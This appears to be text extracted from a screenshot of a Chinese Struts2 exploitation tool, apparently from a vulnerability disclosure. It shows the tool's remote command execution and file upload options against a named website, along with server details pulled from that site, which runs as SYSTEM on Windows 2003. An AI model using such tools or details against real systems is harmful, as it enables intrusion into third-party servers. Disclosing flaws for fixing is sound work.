 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://www.tianjingas.com/tjsinfo/index/index.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理
网站物理路径： D:\wwwroot\tjsinfo\wwwroot\webapps\ROOT
java.home: C:\Program Files\Java\jdk1.6.0_13\jre
java.version: 1.6.0_13
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: SYSTEM
user.home: C:\Documents and Settings\Default User
user.dir: C:\WINDOWS\system32
java.class.version: 50.0
java.class.path: C:\winjsp\tomcat-main\bin\bootstrap.jar
java.library.path: C:\winjsp\tomcat-main\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\Pro
\Perl\bin;C:\Perl\site\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\Program Files\Java
\php5;D:\mysql4.1\bin;C:\winjsp\tomcat-main\bin;C:\Program Files\Dell\SysMgt\shared\bin;C:\Program Files\Dell\SysM
Files\Dell\SysMgt\oma\bin
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
www.wooyun.org